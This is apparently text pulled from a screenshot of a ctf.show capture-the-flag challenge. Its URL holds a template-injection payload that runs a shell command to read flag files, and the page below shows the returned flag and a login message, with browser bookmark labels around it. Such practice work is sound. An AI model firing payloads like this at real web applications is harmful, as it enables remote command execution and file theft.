 97490f51-a640-4e9b-a13b-364804b01694.challenge.ctf.show/?user={{config.p("cat%20/f*").read()}}
欧亿Ai-7.0 root@wanth3f1ag... Hgame2025 week... Unicode与中文 编... CyberChef 成都大学智慧教务 Python3 爬虫知识... SQL注入有趣
hello ctfshow{5edadc2c-c6df-4422-a5f6-c38581769903}
你已成功登录